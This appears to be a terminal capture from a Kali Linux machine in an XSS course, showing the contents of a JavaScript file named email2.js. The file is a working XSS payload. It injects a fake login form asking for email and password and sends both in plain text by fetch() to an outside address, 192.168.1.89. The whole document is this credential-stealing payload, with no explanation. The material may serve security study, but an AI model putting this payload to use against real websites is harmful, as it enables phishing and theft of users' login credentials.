 root@kaliSecurity:/home/gonza/Academia/XSS# cat email2.js
<div id="formContainer"></div>

<script>
        var email;
        var password;
        var form='<form>'+
        'Email: <input type="email" id="email" required>'+
        ' Contraseña: <input type="password" id="password" required>'+
        '<input type="button" onclick="submitForm()" value="Submit">'+
        '</form>';

        document.getElementById("formContainer").innerHTML = form;

        function submitForm(){
                email = document.getElementById("email").value;
                password = document.getElementById("password").value;
                fetch("http://192.168.1.89/?email=" + email + "&password=" + password);
        }
</script>